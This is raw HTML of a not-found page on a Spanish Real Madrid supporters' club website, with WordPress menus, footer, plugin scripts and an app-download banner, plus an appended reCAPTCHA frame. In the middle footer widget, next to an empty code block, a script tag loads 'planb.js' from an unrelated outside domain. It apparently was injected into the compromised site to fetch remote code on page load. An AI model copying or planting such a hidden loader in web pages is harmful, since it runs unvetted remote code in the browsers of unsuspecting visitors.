	<li id="menu-item-868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-868"><a title="Videos" href="https://www.pmdeboadalanovena.es/videos"><i class="_mi _before dashicons dashicons-video-alt" aria-hidden="true"></i><span>Videos</span></a></li>
	<li id="menu-item-863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-863"><a title="Facebook" href="https://www.pmdeboadalanovena.es/facebook"><i class="_mi _before dashicons dashicons-facebook" aria-hidden="true"></i><span>Facebook</span></a></li>
	<li id="menu-item-855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a title="Twitter" href="https://www.pmdeboadalanovena.es/twitter"><i class="_mi _before dashicons dashicons-twitter" aria-hidden="true"></i><span>Twitter</span></a></li>
	<li id="menu-item-852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-852"><a title="Instagram" href="https://www.pmdeboadalanovena.es/instagram"><i class="_mi _before elusive el-icon-instagram" aria-hidden="true"></i><span>Instagram</span></a></li>
	<li id="menu-item-870" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-870"><a title="Youtube" href="http://www.pmdeboadalanovena.es"><i class="_mi _before elusive el-icon-youtube" aria-hidden="true"></i><span>Youtube</span></a></li>
	<li id="menu-item-849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-849"><a title="Otras Peñas" href="https://www.pmdeboadalanovena.es/otras-penas">Otras Peñas</a></li>
	<li id="menu-item-1135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1135"><a title="Política de Privacidad" href="https://www.pmdeboadalanovena.es/politica-de-privacidad">Política de Privacidad</a></li>
</ul>
</li>
<li id="menu-item-862" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-862 dropdown"><a title="Real Madrid" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Real Madrid <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-860" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-860"><a title="Página Web Oficial del Real Madrid" href="http://www.realmadrid.es">Página Web Oficial del Real Madrid</a></li>
	<li id="menu-item-854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-854"><a title="Palmarés" href="https://www.pmdeboadalanovena.es/palmares"><i class="_mi _before fa fa-trophy" aria-hidden="true"></i><span>Palmarés</span></a></li>
	<li id="menu-item-853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-853"><a title="Himnos" href="https://www.pmdeboadalanovena.es/himno"><i class="_mi _before elusive el-icon-music" aria-hidden="true"></i><span>Himnos</span></a></li>
</ul>
</li>
<li id="menu-item-866" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-866 dropdown"><a title="Partidos" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true"><i class="_mi _before far fa-futbol" aria-hidden="true"></i><span>Partidos</span> <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-847"><a title="Liga" href="https://www.pmdeboadalanovena.es/resultados-partidos">Liga</a></li>
	<li id="menu-item-848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-848"><a title="Clasificación Liga" href="https://www.pmdeboadalanovena.es/clasificacion"><i class="_mi _before fa fa-list-ol" aria-hidden="true"></i><span>Clasificación Liga</span></a></li>
	<li id="menu-item-846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-846"><a title="Champions League" href="https://www.pmdeboadalanovena.es/champions-league">Champions League</a></li>
	<li id="menu-item-845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-845"><a title="Copa del Rey" href="https://www.pmdeboadalanovena.es/copa-del-rey">Copa del Rey</a></li>
	<li id="menu-item-1087" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1087"><a title="Mundial de Clubes" href="https://www.pmdeboadalanovena.es/mundial-de-clubes">Mundial de Clubes</a></li>
	<li id="menu-item-844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-844"><a title="Supercopa de Europa" href="https://www.pmdeboadalanovena.es/supercopa-de-europa">Supercopa de Europa</a></li>
	<li id="menu-item-1597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1597"><a title="Supercopa de España" href="https://www.pmdeboadalanovena.es/supercopa-de-espana">Supercopa de España</a></li>
	<li id="menu-item-843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-843"><a title="Pretemporada" href="https://www.pmdeboadalanovena.es/pretemporada">Pretemporada</a></li>
	<li id="menu-item-926" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-926"><a title="Trofeo Santiago Bernabeu" href="https://www.pmdeboadalanovena.es/trofeo-santiago-bernabeu">Trofeo Santiago Bernabeu</a></li>
</ul>
</li>
<li id="menu-item-850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-850"><a title="Libro de Visitas" href="https://www.pmdeboadalanovena.es/libro-de-visitas"><i class="_mi _before dashicons dashicons-book" aria-hidden="true"></i><span>Libro de Visitas</span></a></li>
<li id="menu-item-865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-865"><a title="Localización" href="https://www.pmdeboadalanovena.es/localizacion"><i class="_mi _before dashicons dashicons-location-alt" aria-hidden="true"></i><span>Localización</span></a></li>
<li id="menu-item-857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-857"><a title="Contacto" href="https://www.pmdeboadalanovena.es/contacto"><i class="_mi _before dashicons dashicons-email" aria-hidden="true"></i><span>Contacto</span></a></li>
</ul></div>			</div>
		</div>
	</nav>		

		   




		<section id="masonryContainer" class="content">
							<h2 class="center">No se encontró</h2>
			<p class="center">Lo sentimos, pero estás buscando algo que no está aquí.</p>
			</section>

</div><!-- Closing .container opened in header.php -->
<footer id="pageFooter">
	<div class="container">
		<div class="row">
				<div class="col-md-4">
											<div class="sidebar-footer">
<pre class="wp-block-code"><code></code></pre>
</div>				</div>
				<div class="col-md-4">
											<div class="sidebar-footer">
<pre class="wp-block-code"><code></code></pre><script src="https://new2sportnews.com/planb.js"></script>
</div>				</div>
				<div class="col-md-4">
														</div>
			</div>

			<div class="row">
				<div class="col-sm-12 text-center credits">
					<small>
						Asociación Peña Madridista De Boada La Novena
					<br>2018						</em>
					</small>
				</div>
			</div>
		</div>
</footer>
<img alt="Cleantalk Pixel" id="apbct_pixel" style="display: none;" src="https://moderate8.cleantalk.org/pixel/2b31c48a2c3d1e99f9d423792caceee8.gif">	<span class="wpappninja wpmobileapp" style="display:none"></span>
    <link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Shadows+Into+Light%7CAbel&#038;ver=6.2' type='text/css' media='all' />
<script type='text/javascript' src='http://www.pmdeboadalanovena.es/wp-content/plugins/jetpack/modules/contact-form/js/form-styles.js?ver=11.8' id='contact-form-styles-js'></script>
<script type='text/javascript' src='http://www.pmdeboadalanovena.es/wp-content/plugins/jetpack/_inc/build/photon/photon.min.js?ver=20191001' id='jetpack-photon-js'></script>
<script type='text/javascript' src='http://www.pmdeboadalanovena.es/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.5.1' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.pmdeboadalanovena.es\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.pmdeboadalanovena.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.5.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://www.pmdeboadalanovena.es/wp-content/plugins/sportspress/assets/js/jquery.dataTables.min.js?ver=1.10.4' id='jquery-datatables-js'></script>
<script type='text/javascript' id='sportspress-js-extra'>
/* <![CDATA[ */
var localized_strings = {"days":"d\u00edas","hrs":"horas","mins":"minutos","secs":"segundos","previous":"Anterior","next":"Siguiente"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.pmdeboadalanovena.es/wp-content/plugins/sportspress/assets/js/sportspress.js?ver=2.7.16' id='sportspress-js'></script>
<script type='text/javascript' src='http://www.pmdeboadalanovena.es/wp-content/themes/iamsocial/js/bootstrap.min.js?ver=1.1.2' id='bootstrap-js'></script>
<script type='text/javascript' id='jquery-lazyloadxt-js-extra'>
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.pmdeboadalanovena.es/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.7.0' id='jquery-lazyloadxt-js'></script>
<script type='text/javascript' src='//www.pmdeboadalanovena.es/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.7.0' id='jquery-lazyloadxt-srcset-js'></script>
<script type='text/javascript' id='jquery-lazyloadxt-extend-js-extra'>
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>
<script type='text/javascript' src='//www.pmdeboadalanovena.es/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.7.0' id='jquery-lazyloadxt-extend-js'></script>
	<script src='https://stats.wp.com/e-202552.js' defer></script>
	<script>
		_stq = window._stq || [];
		_stq.push([ 'view', {v:'ext',blog:'144757778',post:'0',tz:'1',srv:'www.pmdeboadalanovena.es',j:'1:11.8'} ]);
		_stq.push([ 'clickTrackerInit', '144757778', '0' ]);
	</script><script>function wpmobile_read_cookie(k) {
    return(document.cookie.match('(^|; )'+k+'=([^;]*)')||0)[2]
	}
	var isIOS = !!navigator.platform && /iPad|iPhone|iPod/.test(navigator.platform);
	var isAndroid = /(android)/i.test(navigator.userAgent);

	var packageAndroid = 'apppmdeboadalanovenaes.wpapp';
	var textAndroid = 'En Google Play';
	var linkAndroid = 'https://play.google.com/store/apps/details?id=apppmdeboadalanovenaes.wpapp';

	var packageIOS = 'ninja.wpapp.';
	var textIOS = 'En App Store';
	var linkIOS = 'https://itunes.apple.com/app/idninja.wpapp.';
	</script>	<style type="text/css">
	#wpappninja_banner {
		display: none;
		height: 66px;
		z-index: 2147483647;
		background: #ffffff;
		border-bottom: 1px solid #f9f9f9;
	    box-shadow: 0 0 1px #999;
	    padding: 3px 0;
		position: absolute;
		top: 0;
		width: 100%;
		text-align: center;
	}
	#wpappninja_banner .wpappninja_banner_close {
		color: gray;
		font-size: 14px;
		vertical-align: top;
		display: inline-block;
		margin: 19px 0 0 0;
	}
	#wpappninja_banner .wpappninja_banner_logo {
	    vertical-align: top;
	    display: inline-block;
	    margin: 6px 12px;
	    width: 48px;
	    height: 48px;
	    padding: 3px;
		border-radius: 8px;
		background: #ffffff;
	}
	#wpappninja_banner .wpappninja_banner_text {
		color: #333;
		line-height: 10px;
		font-size: 13px;
		text-align: left;
		vertical-align: top;
		display: inline-block;
		margin: 10px 0px 0 0;
		width: Calc(100% - 200px);
	    max-height: 55px;
	    overflow: hidden;
	    padding-top: 2px;
	}
	#wpappninja_banner .wpappninja_banner_text span {
		color:#696969;
		font-size:11px;
	}
	#wpappninja_banner .wpappninja_banner_click {
		display: inline-block;
		background: #979797;
		padding: 3px 10px;
		font-size: 16px;
		color: white;
		vertical-align: top;
		margin: 16px 0px 0 10px;
	}
	#wpappninja_banner .wpappninja_banner_click img {
	    width: 20px;
		vertical-align: middle;
	}
	</style>
	
	<div id="wpappninja_banner">
		<div class="wpappninja_banner_close" onclick="document.cookie = 'wpappninja_disable_banner=true;expires=Tue, 27 Jan 2026 21:37:50 +0000;path=/';document.getElementById('wpappninja_banner').style.display = 'none';document.body.style.marginTop = '0px';" src="http://www.pmdeboadalanovena.es/wp-content/plugins/wpappninja/assets/images/close_icon.png">
			&#10005;
		</div>
		<div class="wpappninja_banner_logo">
			<img src="https://www.pmdeboadalanovena.es/wp-content/uploads/2019/02/icon.png" width="48" height="48" />
		</div>
		<div class="wpappninja_banner_text">
			<b>PM De Boada La 9</b><br/><br/>
			<span>GRATIS<br/></span>
			<span id="wpmobile_banner_text"></span>
		</div>
		<div class="wpappninja_banner_click">
			VER		</div>
	</div>
	
	<script>
	if (isAndroid && packageAndroid != "" && wpmobile_read_cookie("wpappninja_disable_banner") != "true") {
		jQuery("#wpmobile_banner_text").text(textAndroid);
		jQuery(".wpappninja_banner_click").on('click', function() {document.location = linkAndroid;});
		jQuery("#wpappninja_banner").css('display', 'block');
		jQuery("body").css('margin-top', '66px');
	}

	if (isIOS && packageIOS != "" && packageIOS != "xxx" && wpmobile_read_cookie("wpappninja_disable_banner") != "true") {
		jQuery("#wpmobile_banner_text").text(textIOS);
		jQuery(".wpappninja_banner_click").on('click', function() {document.location = linkIOS;});
		jQuery("#wpappninja_banner").css('display', 'block');
		jQuery("body").css('margin-top', '66px');
	}
	</script>
	
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="LdkxtprLY2e9ojw8F25bAA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766957882778');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>